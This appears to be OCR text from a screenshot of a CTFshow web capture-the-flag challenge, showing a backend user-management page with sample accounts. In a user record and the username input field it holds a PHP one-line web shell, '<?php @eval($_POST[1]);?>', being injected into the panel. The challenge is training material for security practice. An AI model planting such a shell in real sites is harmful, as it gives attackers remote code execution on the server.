 f210d183-297c-4349-aa91-47
输入正确密码登陆后台
CTFshow web入门 终极考核
CTFshow web入门 终极考核
不安全
f210d183-297c-4349-aa91-4757f4e871fa.challenge.ctf.show/system36d/main.php
?
5
CTFshow
用户管理
普通用户
用户管理
用户列表
新增用户
数据管理
系统更新
系统设置
退出登陆
单击更新，双击删除
ID 用户名 密码 是否是管理员 备注
11 a113 bbb123 否 无
12 a114 bbb1234 否 无
13 admin flag就是管理员的密码，不过我隐藏了 是 删除此条记录后flag就会消失
14 eval($_POST[1]);?> 是 删除此条记录后flag就会消失
请输入用户名
<?php @eval($_POST[1]);?>
确定 取消
1 2 到第 2 页 确定 共 15 条 10 条/页
从该页面下载 视频 ?
CTFshow 版权所有，请尊重原创，尊重劳动成果，拜谢。